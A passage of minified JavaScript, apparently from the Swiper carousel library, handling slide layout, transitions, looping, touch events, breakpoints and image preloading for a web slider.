J=(s-(r.slidesPerView-1)*b)/r.slidesPerView,r.roundLengths&&(J=Math.floor(J)),c[T]&&(c[T].style[t("width")]=J+"px");c[T]&&(c[T].swiperSlideSize=J),f.push(J),r.centeredSlides?(w=w+J/2+_/2+b,0===_&&0!==T&&(w=w-s/2-b),0===T&&(w=w-s/2-b),.001>Math.abs(w)&&(w=0),r.roundLengths&&(w=Math.floor(w)),x%r.slidesPerGroup==0&&p.push(w),h.push(w)):(r.roundLengths&&(w=Math.floor(w)),(x-Math.min(e.params.slidesPerGroupSkip,x))%e.params.slidesPerGroup==0&&p.push(w),h.push(w),w=w+J+b),e.virtualSize+=J+b,_=J,x+=1}}if(e.virtualSize=Math.max(e.virtualSize,s)+v,o&&a&&("slide"===r.effect||"coverflow"===r.effect)&&n.css({width:e.virtualSize+r.spaceBetween+"px"}),r.setWrapperSize&&n.css(((Z={})[t("width")]=e.virtualSize+r.spaceBetween+"px",Z)),r.slidesPerColumn>1&&(e.virtualSize=(J+r.spaceBetween)*Q,e.virtualSize=Math.ceil(e.virtualSize/r.slidesPerColumn)-r.spaceBetween,n.css(((ee={})[t("width")]=e.virtualSize+r.spaceBetween+"px",ee)),r.centeredSlides)){K=[];for(var U=0;U<p.length;U+=1){var G=p[U];r.roundLengths&&(G=Math.floor(G)),p[U]<e.virtualSize+p[0]&&K.push(G)}p=K}if(!r.centeredSlides){K=[];for(var Y=0;Y<p.length;Y+=1){var X=p[Y];r.roundLengths&&(X=Math.floor(X)),p[Y]<=e.virtualSize-s&&K.push(X)}p=K,Math.floor(e.virtualSize-s)-Math.floor(p[p.length-1])>1&&p.push(e.virtualSize-s)}if(0===p.length&&(p=[0]),0!==r.spaceBetween){var Q,J,K,Z,ee,et,ei=e.isHorizontal()&&o?"marginLeft":t("marginRight");c.filter(function(e,t){return!r.cssMode||t!==c.length-1}).css(((et={})[ei]=b+"px",et))}if(r.centeredSlides&&r.centeredSlidesBounds){var er=0;f.forEach(function(e){er+=e+(r.spaceBetween?r.spaceBetween:0)});var en=(er-=r.spaceBetween)-s;p=p.map(function(e){return e<0?-m:e>en?en+v:e})}if(r.centerInsufficientSlides){var es=0;if(f.forEach(function(e){es+=e+(r.spaceBetween?r.spaceBetween:0)}),(es-=r.spaceBetween)<s){var eo=(s-es)/2;p.forEach(function(e,t){p[t]=e-eo}),h.forEach(function(e,t){h[t]=e+eo})}}P(e,{slides:c,snapGrid:p,slidesGrid:h,slidesSizesGrid:f}),u!==d&&e.emit("slidesLengthChange"),p.length!==g&&(e.params.watchOverflow&&e.checkOverflow(),e.emit("snapGridLengthChange")),h.length!==y&&e.emit("slidesGridLengthChange"),(r.watchSlidesProgress||r.watchSlidesVisibility)&&e.updateSlidesOffset()}},updateAutoHeight:function(e){var t,i=this,r=[],n=i.virtual&&i.params.virtual.enabled,s=0;"number"==typeof e?i.setTransition(e):!0===e&&i.setTransition(i.params.speed);var o=function(e){return n?i.slides.filter(function(t){return parseInt(t.getAttribute("data-swiper-slide-index"),10)===e})[0]:i.slides.eq(e)[0]};if("auto"!==i.params.slidesPerView&&i.params.slidesPerView>1)if(i.params.centeredSlides)i.visibleSlides.each(function(e){r.push(e)});else for(t=0;t<Math.ceil(i.params.slidesPerView);t+=1){var a=i.activeIndex+t;if(a>i.slides.length&&!n)break;r.push(o(a))}else r.push(o(i.activeIndex));for(t=0;t<r.length;t+=1)if(void 0!==r[t]){var l=r[t].offsetHeight;s=l>s?l:s}s&&i.$wrapperEl.css("height",s+"px")},updateSlidesOffset:function(){for(var e=this.slides,t=0;t<e.length;t+=1)e[t].swiperSlideOffset=this.isHorizontal()?e[t].offsetLeft:e[t].offsetTop},updateSlidesProgress:function(e){void 0===e&&(e=this&&this.translate||0);var t=this.params,i=this.slides,r=this.rtlTranslate;if(0!==i.length){void 0===i[0].swiperSlideOffset&&this.updateSlidesOffset();var n=-e;r&&(n=e),i.removeClass(t.slideVisibleClass),this.visibleSlidesIndexes=[],this.visibleSlides=[];for(var s=0;s<i.length;s+=1){var o=i[s],a=(n+(t.centeredSlides?this.minTranslate():0)-o.swiperSlideOffset)/(o.swiperSlideSize+t.spaceBetween);if(t.watchSlidesVisibility||t.centeredSlides&&t.autoHeight){var l=-(n-o.swiperSlideOffset),d=l+this.slidesSizesGrid[s];(l>=0&&l<this.size-1||d>1&&d<=this.size||l<=0&&d>=this.size)&&(this.visibleSlides.push(o),this.visibleSlidesIndexes.push(s),i.eq(s).addClass(t.slideVisibleClass))}o.progress=r?-a:a}this.visibleSlides=b(this.visibleSlides)}},updateProgress:function(e){if(void 0===e){var t=this.rtlTranslate?-1:1;e=this&&this.translate&&this.translate*t||0}var i=this.params,r=this.maxTranslate()-this.minTranslate(),n=this.progress,s=this.isBeginning,o=this.isEnd,a=s,l=o;0===r?(n=0,s=!0,o=!0):(s=(n=(e-this.minTranslate())/r)<=0,o=n>=1),P(this,{progress:n,isBeginning:s,isEnd:o}),(i.watchSlidesProgress||i.watchSlidesVisibility||i.centeredSlides&&i.autoHeight)&&this.updateSlidesProgress(e),s&&!a&&this.emit("reachBeginning toEdge"),o&&!l&&this.emit("reachEnd toEdge"),(a&&!s||l&&!o)&&this.emit("fromEdge"),this.emit("progress",n)},updateSlidesClasses:function(){var e,t=this.slides,i=this.params,r=this.$wrapperEl,n=this.activeIndex,s=this.realIndex,o=this.virtual&&i.virtual.enabled;t.removeClass(i.slideActiveClass+" "+i.slideNextClass+" "+i.slidePrevClass+" "+i.slideDuplicateActiveClass+" "+i.slideDuplicateNextClass+" "+i.slideDuplicatePrevClass),(e=o?this.$wrapperEl.find("."+i.slideClass+'[data-swiper-slide-index="'+n+'"]'):t.eq(n)).addClass(i.slideActiveClass),i.loop&&(e.hasClass(i.slideDuplicateClass)?r.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+s+'"]').addClass(i.slideDuplicateActiveClass):r.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+s+'"]').addClass(i.slideDuplicateActiveClass));var a=e.nextAll("."+i.slideClass).eq(0).addClass(i.slideNextClass);i.loop&&0===a.length&&(a=t.eq(0)).addClass(i.slideNextClass);var l=e.prevAll("."+i.slideClass).eq(0).addClass(i.slidePrevClass);i.loop&&0===l.length&&(l=t.eq(-1)).addClass(i.slidePrevClass),i.loop&&(a.hasClass(i.slideDuplicateClass)?r.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+a.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicateNextClass):r.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+a.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicateNextClass),l.hasClass(i.slideDuplicateClass)?r.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+l.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicatePrevClass):r.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+l.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicatePrevClass)),this.emitSlidesClasses()},updateActiveIndex:function(e){var t,i=this.rtlTranslate?this.translate:-this.translate,r=this.slidesGrid,n=this.snapGrid,s=this.params,o=this.activeIndex,a=this.realIndex,l=this.snapIndex,d=e;if(void 0===d){for(var c=0;c<r.length;c+=1)void 0!==r[c+1]?i>=r[c]&&i<r[c+1]-(r[c+1]-r[c])/2?d=c:i>=r[c]&&i<r[c+1]&&(d=c+1):i>=r[c]&&(d=c);s.normalizeSlideIndex&&(d<0||void 0===d)&&(d=0)}if(n.indexOf(i)>=0)t=n.indexOf(i);else{var u=Math.min(s.slidesPerGroupSkip,d);t=u+Math.floor((d-u)/s.slidesPerGroup)}if(t>=n.length&&(t=n.length-1),d===o){t!==l&&(this.snapIndex=t,this.emit("snapIndexChange"));return}var p=parseInt(this.slides.eq(d).attr("data-swiper-slide-index")||d,10);P(this,{snapIndex:t,realIndex:p,previousIndex:o,activeIndex:d}),this.emit("activeIndexChange"),this.emit("snapIndexChange"),a!==p&&this.emit("realIndexChange"),(this.initialized||this.params.runCallbacksOnInit)&&this.emit("slideChange")},updateClickedSlide:function(e){var t,i=this.params,r=b(e.target).closest("."+i.slideClass)[0],n=!1;if(r){for(var s=0;s<this.slides.length;s+=1)if(this.slides[s]===r){n=!0,t=s;break}}if(r&&n)this.clickedSlide=r,this.virtual&&this.params.virtual.enabled?this.clickedIndex=parseInt(b(r).attr("data-swiper-slide-index"),10):this.clickedIndex=t;else{this.clickedSlide=void 0,this.clickedIndex=void 0;return}i.slideToClickedSlide&&void 0!==this.clickedIndex&&this.clickedIndex!==this.activeIndex&&this.slideToClickedSlide()}},translate:{getTranslate:function(e){void 0===e&&(e=this.isHorizontal()?"x":"y");var t=this.params,i=this.rtlTranslate,r=this.translate,n=this.$wrapperEl;if(t.virtualTranslate)return i?-r:r;if(t.cssMode)return r;var s=C(n[0],e);return i&&(s=-s),s||0},setTranslate:function(e,t){var i=this.rtlTranslate,r=this.params,n=this.$wrapperEl,s=this.wrapperEl,o=this.progress,a=0,l=0;this.isHorizontal()?a=i?-e:e:l=e,r.roundLengths&&(a=Math.floor(a),l=Math.floor(l)),r.cssMode?s[this.isHorizontal()?"scrollLeft":"scrollTop"]=this.isHorizontal()?-a:-l:r.virtualTranslate||n.transform("translate3d("+a+"px, "+l+"px, 0px)"),this.previousTranslate=this.translate,this.translate=this.isHorizontal()?a:l;var d=this.maxTranslate()-this.minTranslate();(0===d?0:(e-this.minTranslate())/d)!==o&&this.updateProgress(e),this.emit("setTranslate",this.translate,t)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(e,t,i,r,n){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===i&&(i=!0),void 0===r&&(r=!0);var s=this,o=s.params,a=s.wrapperEl;if(s.animating&&o.preventInteractionOnTransition)return!1;var l=s.minTranslate(),d=s.maxTranslate();if(c=r&&e>l?l:r&&e<d?d:e,s.updateProgress(c),o.cssMode){var c,u,p=s.isHorizontal();return 0===t?a[p?"scrollLeft":"scrollTop"]=-c:a.scrollTo?a.scrollTo(((u={})[p?"left":"top"]=-c,u.behavior="smooth",u)):a[p?"scrollLeft":"scrollTop"]=-c,!0}return 0===t?(s.setTransition(0),s.setTranslate(c),i&&(s.emit("beforeTransitionStart",t,n),s.emit("transitionEnd"))):(s.setTransition(t),s.setTranslate(c),i&&(s.emit("beforeTransitionStart",t,n),s.emit("transitionStart")),s.animating||(s.animating=!0,s.onTranslateToWrapperTransitionEnd||(s.onTranslateToWrapperTransitionEnd=function(e){!s||s.destroyed||e.target===this&&(s.$wrapperEl[0].removeEventListener("transitionend",s.onTranslateToWrapperTransitionEnd),s.$wrapperEl[0].removeEventListener("webkitTransitionEnd",s.onTranslateToWrapperTransitionEnd),s.onTranslateToWrapperTransitionEnd=null,delete s.onTranslateToWrapperTransitionEnd,i&&s.emit("transitionEnd"))}),s.$wrapperEl[0].addEventListener("transitionend",s.onTranslateToWrapperTransitionEnd),s.$wrapperEl[0].addEventListener("webkitTransitionEnd",s.onTranslateToWrapperTransitionEnd))),!0}},transition:{setTransition:function(e,t){this.params.cssMode||this.$wrapperEl.transition(e),this.emit("setTransition",e,t)},transitionStart:function(e,t){void 0===e&&(e=!0);var i=this.activeIndex,r=this.params,n=this.previousIndex;if(!r.cssMode){r.autoHeight&&this.updateAutoHeight();var s=t;if(s||(s=i>n?"next":i<n?"prev":"reset"),this.emit("transitionStart"),e&&i!==n){if("reset"===s)return void this.emit("slideResetTransitionStart");this.emit("slideChangeTransitionStart"),"next"===s?this.emit("slideNextTransitionStart"):this.emit("slidePrevTransitionStart")}}},transitionEnd:function(e,t){void 0===e&&(e=!0);var i=this.activeIndex,r=this.previousIndex,n=this.params;if(this.animating=!1,!n.cssMode){this.setTransition(0);var s=t;if(s||(s=i>r?"next":i<r?"prev":"reset"),this.emit("transitionEnd"),e&&i!==r){if("reset"===s)return void this.emit("slideResetTransitionEnd");this.emit("slideChangeTransitionEnd"),"next"===s?this.emit("slideNextTransitionEnd"):this.emit("slidePrevTransitionEnd")}}}},slide:{slideTo:function(e,t,i,r,n){if(void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===i&&(i=!0),"number"!=typeof e&&"string"!=typeof e)throw Error("The 'index' argument cannot have type other than 'number' or 'string'. ["+typeof e+"] given.");if("string"==typeof e){var s=parseInt(e,10);if(!isFinite(s))throw Error("The passed-in 'index' (string) couldn't be converted to 'number'. ["+e+"] given.");e=s}var o=this,a=e;a<0&&(a=0);var l=o.params,d=o.snapGrid,c=o.slidesGrid,u=o.previousIndex,p=o.activeIndex,h=o.rtlTranslate,f=o.wrapperEl,m=o.enabled;if(o.animating&&l.preventInteractionOnTransition||!m&&!r&&!n)return!1;var v=Math.min(o.params.slidesPerGroupSkip,a),g=v+Math.floor((a-v)/o.params.slidesPerGroup);g>=d.length&&(g=d.length-1),(p||l.initialSlide||0)===(u||0)&&i&&o.emit("beforeSlideChangeStart");var y=-d[g];if(o.updateProgress(y),l.normalizeSlideIndex)for(var b=0;b<c.length;b+=1){var w=-Math.floor(100*y),_=Math.floor(100*c[b]),x=Math.floor(100*c[b+1]);void 0!==c[b+1]?w>=_&&w<x-(x-_)/2?a=b:w>=_&&w<x&&(a=b+1):w>=_&&(a=b)}if(o.initialized&&a!==p&&(!o.allowSlideNext&&y<o.translate&&y<o.minTranslate()||!o.allowSlidePrev&&y>o.translate&&y>o.maxTranslate()&&(p||0)!==a))return!1;if(E=a>p?"next":a<p?"prev":"reset",h&&-y===o.translate||!h&&y===o.translate)return o.updateActiveIndex(a),l.autoHeight&&o.updateAutoHeight(),o.updateSlidesClasses(),"slide"!==l.effect&&o.setTranslate(y),"reset"!==E&&(o.transitionStart(i,E),o.transitionEnd(i,E)),!1;if(l.cssMode){var E,S,C=o.isHorizontal(),T=-y;return h&&(T=f.scrollWidth-f.offsetWidth-T),0===t?f[C?"scrollLeft":"scrollTop"]=T:f.scrollTo?f.scrollTo(((S={})[C?"left":"top"]=T,S.behavior="smooth",S)):f[C?"scrollLeft":"scrollTop"]=T,!0}return 0===t?(o.setTransition(0),o.setTranslate(y),o.updateActiveIndex(a),o.updateSlidesClasses(),o.emit("beforeTransitionStart",t,r),o.transitionStart(i,E),o.transitionEnd(i,E)):(o.setTransition(t),o.setTranslate(y),o.updateActiveIndex(a),o.updateSlidesClasses(),o.emit("beforeTransitionStart",t,r),o.transitionStart(i,E),o.animating||(o.animating=!0,o.onSlideToWrapperTransitionEnd||(o.onSlideToWrapperTransitionEnd=function(e){!o||o.destroyed||e.target===this&&(o.$wrapperEl[0].removeEventListener("transitionend",o.onSlideToWrapperTransitionEnd),o.$wrapperEl[0].removeEventListener("webkitTransitionEnd",o.onSlideToWrapperTransitionEnd),o.onSlideToWrapperTransitionEnd=null,delete o.onSlideToWrapperTransitionEnd,o.transitionEnd(i,E))}),o.$wrapperEl[0].addEventListener("transitionend",o.onSlideToWrapperTransitionEnd),o.$wrapperEl[0].addEventListener("webkitTransitionEnd",o.onSlideToWrapperTransitionEnd))),!0},slideToLoop:function(e,t,i,r){void 0===e&&(e=0),void 0===t&&(t=this.params.speed),void 0===i&&(i=!0);var n=e;return this.params.loop&&(n+=this.loopedSlides),this.slideTo(n,t,i,r)},slideNext:function(e,t,i){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);var r=this.params,n=this.animating;if(!this.enabled)return this;var s=this.activeIndex<r.slidesPerGroupSkip?1:r.slidesPerGroup;if(r.loop){if(n&&r.loopPreventsSlide)return!1;this.loopFix(),this._clientLeft=this.$wrapperEl[0].clientLeft}return this.slideTo(this.activeIndex+s,e,t,i)},slidePrev:function(e,t,i){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0);var r,n=this.params,s=this.animating,o=this.snapGrid,a=this.slidesGrid,l=this.rtlTranslate;if(!this.enabled)return this;if(n.loop){if(s&&n.loopPreventsSlide)return!1;this.loopFix(),this._clientLeft=this.$wrapperEl[0].clientLeft}function d(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}var c=d(l?this.translate:-this.translate),u=o.map(function(e){return d(e)}),p=o[u.indexOf(c)-1];return void 0===p&&n.cssMode&&o.forEach(function(e){!p&&c>=e&&(p=e)}),void 0!==p&&(r=a.indexOf(p))<0&&(r=this.activeIndex-1),this.slideTo(r,e,t,i)},slideReset:function(e,t,i){return void 0===e&&(e=this.params.speed),void 0===t&&(t=!0),this.slideTo(this.activeIndex,e,t,i)},slideToClosest:function(e,t,i,r){void 0===e&&(e=this.params.speed),void 0===t&&(t=!0),void 0===r&&(r=.5);var n=this.activeIndex,s=Math.min(this.params.slidesPerGroupSkip,n),o=s+Math.floor((n-s)/this.params.slidesPerGroup),a=this.rtlTranslate?this.translate:-this.translate;if(a>=this.snapGrid[o]){var l=this.snapGrid[o];a-l>(this.snapGrid[o+1]-l)*r&&(n+=this.params.slidesPerGroup)}else{var d=this.snapGrid[o-1];a-d<=(this.snapGrid[o]-d)*r&&(n-=this.params.slidesPerGroup)}return n=Math.min(n=Math.max(n,0),this.slidesGrid.length-1),this.slideTo(n,e,t,i)},slideToClickedSlide:function(){var e,t=this,i=t.params,r=t.$wrapperEl,n="auto"===i.slidesPerView?t.slidesPerViewDynamic():i.slidesPerView,s=t.clickedIndex;if(i.loop){if(t.animating)return;e=parseInt(b(t.clickedSlide).attr("data-swiper-slide-index"),10),i.centeredSlides?s<t.loopedSlides-n/2||s>t.slides.length-t.loopedSlides+n/2?(t.loopFix(),s=r.children("."+i.slideClass+'[data-swiper-slide-index="'+e+'"]:not(.'+i.slideDuplicateClass+")").eq(0).index(),E(function(){t.slideTo(s)})):t.slideTo(s):s>t.slides.length-n?(t.loopFix(),s=r.children("."+i.slideClass+'[data-swiper-slide-index="'+e+'"]:not(.'+i.slideDuplicateClass+")").eq(0).index(),E(function(){t.slideTo(s)})):t.slideTo(s)}else t.slideTo(s)}},loop:{loopCreate:function(){var e=this,t=d(),i=e.params,r=e.$wrapperEl;r.children("."+i.slideClass+"."+i.slideDuplicateClass).remove();var n=r.children("."+i.slideClass);if(i.loopFillGroupWithBlank){var s=i.slidesPerGroup-n.length%i.slidesPerGroup;if(s!==i.slidesPerGroup){for(var o=0;o<s;o+=1){var a=b(t.createElement("div")).addClass(i.slideClass+" "+i.slideBlankClass);r.append(a)}n=r.children("."+i.slideClass)}}"auto"!==i.slidesPerView||i.loopedSlides||(i.loopedSlides=n.length),e.loopedSlides=Math.ceil(parseFloat(i.loopedSlides||i.slidesPerView,10)),e.loopedSlides+=i.loopAdditionalSlides,e.loopedSlides>n.length&&(e.loopedSlides=n.length);var l=[],c=[];n.each(function(t,i){var r=b(t);i<e.loopedSlides&&c.push(t),i<n.length&&i>=n.length-e.loopedSlides&&l.push(t),r.attr("data-swiper-slide-index",i)});for(var u=0;u<c.length;u+=1)r.append(b(c[u].cloneNode(!0)).addClass(i.slideDuplicateClass));for(var p=l.length-1;p>=0;p-=1)r.prepend(b(l[p].cloneNode(!0)).addClass(i.slideDuplicateClass))},loopFix:function(){this.emit("beforeLoopFix");var e,t=this.activeIndex,i=this.slides,r=this.loopedSlides,n=this.allowSlidePrev,s=this.allowSlideNext,o=this.snapGrid,a=this.rtlTranslate;this.allowSlidePrev=!0,this.allowSlideNext=!0;var l=-o[t]-this.getTranslate();t<r?(e=i.length-3*r+t+r,this.slideTo(e,0,!1,!0)&&0!==l&&this.setTranslate((a?-this.translate:this.translate)-l)):t>=i.length-r&&(e=-i.length+t+r+r,this.slideTo(e,0,!1,!0)&&0!==l&&this.setTranslate((a?-this.translate:this.translate)-l)),this.allowSlidePrev=n,this.allowSlideNext=s,this.emit("loopFix")},loopDestroy:function(){var e=this.$wrapperEl,t=this.params,i=this.slides;e.children("."+t.slideClass+"."+t.slideDuplicateClass+",."+t.slideClass+"."+t.slideBlankClass).remove(),i.removeAttr("data-swiper-slide-index")}},grabCursor:{setGrabCursor:function(e){if(!this.support.touch&&this.params.simulateTouch&&(!this.params.watchOverflow||!this.isLocked)&&!this.params.cssMode){var t=this.el;t.style.cursor="move",t.style.cursor=e?"-webkit-grabbing":"-webkit-grab",t.style.cursor=e?"-moz-grabbin":"-moz-grab",t.style.cursor=e?"grabbing":"grab"}},unsetGrabCursor:function(){this.support.touch||this.params.watchOverflow&&this.isLocked||this.params.cssMode||(this.el.style.cursor="")}},manipulation:{appendSlide:function(e){var t=this.$wrapperEl,i=this.params;if(i.loop&&this.loopDestroy(),"object"==typeof e&&"length"in e)for(var r=0;r<e.length;r+=1)e[r]&&t.append(e[r]);else t.append(e);i.loop&&this.loopCreate(),i.observer&&this.support.observer||this.update()},prependSlide:function(e){var t=this.params,i=this.$wrapperEl,r=this.activeIndex;t.loop&&this.loopDestroy();var n=r+1;if("object"==typeof e&&"length"in e){for(var s=0;s<e.length;s+=1)e[s]&&i.prepend(e[s]);n=r+e.length}else i.prepend(e);t.loop&&this.loopCreate(),t.observer&&this.support.observer||this.update(),this.slideTo(n,0,!1)},addSlide:function(e,t){var i=this.$wrapperEl,r=this.params,n=this.activeIndex;r.loop&&(n-=this.loopedSlides,this.loopDestroy(),this.slides=i.children("."+r.slideClass));var s=this.slides.length;if(e<=0)return void this.prependSlide(t);if(e>=s)return void this.appendSlide(t);for(var o=n>e?n+1:n,a=[],l=s-1;l>=e;l-=1){var d=this.slides.eq(l);d.remove(),a.unshift(d)}if("object"==typeof t&&"length"in t){for(var c=0;c<t.length;c+=1)t[c]&&i.append(t[c]);o=n>e?n+t.length:n}else i.append(t);for(var u=0;u<a.length;u+=1)i.append(a[u]);r.loop&&this.loopCreate(),r.observer&&this.support.observer||this.update(),r.loop?this.slideTo(o+this.loopedSlides,0,!1):this.slideTo(o,0,!1)},removeSlide:function(e){var t,i=this.params,r=this.$wrapperEl,n=this.activeIndex;i.loop&&(n-=this.loopedSlides,this.loopDestroy(),this.slides=r.children("."+i.slideClass));var s=n;if("object"==typeof e&&"length"in e){for(var o=0;o<e.length;o+=1)t=e[o],this.slides[t]&&this.slides.eq(t).remove(),t<s&&(s-=1);s=Math.max(s,0)}else t=e,this.slides[t]&&this.slides.eq(t).remove(),t<s&&(s-=1),s=Math.max(s,0);i.loop&&this.loopCreate(),i.observer&&this.support.observer||this.update(),i.loop?this.slideTo(s+this.loopedSlides,0,!1):this.slideTo(s,0,!1)},removeAllSlides:function(){for(var e=[],t=0;t<this.slides.length;t+=1)e.push(t);this.removeSlide(e)}},events:{attachEvents:function(){var e=d(),t=this.params,i=this.touchEvents,r=this.el,n=this.wrapperEl,s=this.device,o=this.support;this.onTouchStart=L.bind(this),this.onTouchMove=$.bind(this),this.onTouchEnd=N.bind(this),t.cssMode&&(this.onScroll=z.bind(this)),this.onClick=B.bind(this);var a=!!t.nested;if(!o.touch&&o.pointerEvents)r.addEventListener(i.start,this.onTouchStart,!1),e.addEventListener(i.move,this.onTouchMove,a),e.addEventListener(i.end,this.onTouchEnd,!1);else{if(o.touch){var l="touchstart"===i.start&&!!o.passiveListener&&!!t.passiveListeners&&{passive:!0,capture:!1};r.addEventListener(i.start,this.onTouchStart,l),r.addEventListener(i.move,this.onTouchMove,o.passiveListener?{passive:!1,capture:a}:a),r.addEventListener(i.end,this.onTouchEnd,l),i.cancel&&r.addEventListener(i.cancel,this.onTouchEnd,l),R||(e.addEventListener("touchstart",V),R=!0)}(t.simulateTouch&&!s.ios&&!s.android||t.simulateTouch&&!o.touch&&s.ios)&&(r.addEventListener("mousedown",this.onTouchStart,!1),e.addEventListener("mousemove",this.onTouchMove,a),e.addEventListener("mouseup",this.onTouchEnd,!1))}(t.preventClicks||t.preventClicksPropagation)&&r.addEventListener("click",this.onClick,!0),t.cssMode&&n.addEventListener("scroll",this.onScroll),t.updateOnWindowResize?this.on(s.ios||s.android?"resize orientationchange observerUpdate":"resize observerUpdate",j,!0):this.on("observerUpdate",j,!0)},detachEvents:function(){var e=d(),t=this.params,i=this.touchEvents,r=this.el,n=this.wrapperEl,s=this.device,o=this.support,a=!!t.nested;if(!o.touch&&o.pointerEvents)r.removeEventListener(i.start,this.onTouchStart,!1),e.removeEventListener(i.move,this.onTouchMove,a),e.removeEventListener(i.end,this.onTouchEnd,!1);else{if(o.touch){var l="onTouchStart"===i.start&&!!o.passiveListener&&!!t.passiveListeners&&{passive:!0,capture:!1};r.removeEventListener(i.start,this.onTouchStart,l),r.removeEventListener(i.move,this.onTouchMove,a),r.removeEventListener(i.end,this.onTouchEnd,l),i.cancel&&r.removeEventListener(i.cancel,this.onTouchEnd,l)}(t.simulateTouch&&!s.ios&&!s.android||t.simulateTouch&&!o.touch&&s.ios)&&(r.removeEventListener("mousedown",this.onTouchStart,!1),e.removeEventListener("mousemove",this.onTouchMove,a),e.removeEventListener("mouseup",this.onTouchEnd,!1))}(t.preventClicks||t.preventClicksPropagation)&&r.removeEventListener("click",this.onClick,!0),t.cssMode&&n.removeEventListener("scroll",this.onScroll),this.off(s.ios||s.android?"resize orientationchange observerUpdate":"resize observerUpdate",j)}},breakpoints:{setBreakpoint:function(){var e=this.activeIndex,t=this.initialized,i=this.loopedSlides,r=this.params,n=this.$el,s=r.breakpoints;if(s&&(!s||0!==Object.keys(s).length)){var o=this.getBreakpoint(s,this.params.breakpointsBase,this.el);if(o&&this.currentBreakpoint!==o){var a=o in s?s[o]:void 0;a&&["slidesPerView","spaceBetween","slidesPerGroup","slidesPerGroupSkip","slidesPerColumn"].forEach(function(e){var t=a[e];void 0!==t&&("slidesPerView"===e&&("AUTO"===t||"auto"===t)?a[e]="auto":"slidesPerView"===e?a[e]=parseFloat(t):a[e]=parseInt(t,10))});var l=a||this.originalParams,d=r.slidesPerColumn>1,c=l.slidesPerColumn>1,u=r.enabled;d&&!c?(n.removeClass(r.containerModifierClass+"multirow "+r.containerModifierClass+"multirow-column"),this.emitContainerClasses()):!d&&c&&(n.addClass(r.containerModifierClass+"multirow"),(l.slidesPerColumnFill&&"column"===l.slidesPerColumnFill||!l.slidesPerColumnFill&&"column"===r.slidesPerColumnFill)&&n.addClass(r.containerModifierClass+"multirow-column"),this.emitContainerClasses());var p=l.direction&&l.direction!==r.direction,h=r.loop&&(l.slidesPerView!==r.slidesPerView||p);p&&t&&this.changeDirection(),P(this.params,l);var f=this.params.enabled;P(this,{allowTouchMove:this.params.allowTouchMove,allowSlideNext:this.params.allowSlideNext,allowSlidePrev:this.params.allowSlidePrev}),u&&!f?this.disable():!u&&f&&this.enable(),this.currentBreakpoint=o,this.emit("_beforeBreakpoint",l),h&&t&&(this.loopDestroy(),this.loopCreate(),this.updateSlides(),this.slideTo(e-(void 0===i?0:i)+this.loopedSlides,0,!1)),this.emit("breakpoint",l)}}},getBreakpoint:function(e,t,i){if(void 0===t&&(t="window"),e&&("container"!==t||i)){var r=!1,n=u(),s="window"===t?n.innerHeight:i.clientHeight,o=Object.keys(e).map(function(e){return"string"==typeof e&&0===e.indexOf("@")?{value:s*parseFloat(e.substr(1)),point:e}:{value:e,point:e}});o.sort(function(e,t){return parseInt(e.value,10)-parseInt(t.value,10)});for(var a=0;a<o.length;a+=1){var l=o[a],d=l.point,c=l.value;"window"===t?n.matchMedia("(min-width: "+c+"px)").matches&&(r=d):c<=i.clientWidth&&(r=d)}return r||"max"}}},checkOverflow:{checkOverflow:function(){var e=this.params,t=this.isLocked,i=this.slides.length>0&&e.slidesOffsetBefore+e.spaceBetween*(this.slides.length-1)+this.slides[0].offsetWidth*this.slides.length;e.slidesOffsetBefore&&e.slidesOffsetAfter&&i?this.isLocked=i<=this.size:this.isLocked=1===this.snapGrid.length,this.allowSlideNext=!this.isLocked,this.allowSlidePrev=!this.isLocked,t!==this.isLocked&&this.emit(this.isLocked?"lock":"unlock"),t&&t!==this.isLocked&&(this.isEnd=!1,this.navigation&&this.navigation.update())}},classes:{addClasses:function(){var e,t,i,r=this.classNames,n=this.params,s=this.rtl,o=this.$el,a=this.device,l=this.support,d=(e=["initialized",n.direction,{"pointer-events":l.pointerEvents&&!l.touch},{"free-mode":n.freeMode},{autoheight:n.autoHeight},{rtl:s},{multirow:n.slidesPerColumn>1},{"multirow-column":n.slidesPerColumn>1&&"column"===n.slidesPerColumnFill},{android:a.android},{ios:a.ios},{"css-mode":n.cssMode}],t=n.containerModifierClass,i=[],e.forEach(function(e){"object"==typeof e?Object.keys(e).forEach(function(r){e[r]&&i.push(t+r)}):"string"==typeof e&&i.push(t+e)}),i);r.push.apply(r,d),o.addClass([].concat(r).join(" ")),this.emitContainerClasses()},removeClasses:function(){var e=this.$el,t=this.classNames;e.removeClass(t.join(" ")),this.emitContainerClasses()}},images:{loadImage:function(e,t,i,r,n,s){var o,a=u();function l(){s&&s()}b(e).parent("picture")[0]||e.complete&&n?l():t?((o=new a.Image).onload=l,o.onerror=l,r&&(o.sizes=r),i&&(o.srcset=i),t&&(o.src=t)):l()},preloadImages:function(){var e=this;function t(){null!=e&&e&&!e.destroyed&&(void 0!==e.imagesLoaded&&(e.imagesLoaded+=1),e.imagesLoaded===e.imagesToLoad.length&&(e.params.updateOnImagesReady&&e.update(),e.emit("imagesReady")))}e.imagesToLoad=e.$el.find("img");for(var i=0;i<e.imagesToLoad.length;i+=1){var r=e.imagesToLoad[i];e.loadImage(r,r.currentSrc||r.getAttribute("src"),r.srcset||r.getAttribute("srcset"),r.sizes||r.getAttribute("sizes"),!0,t)}}}},q={},F=function(){function e(){for(var 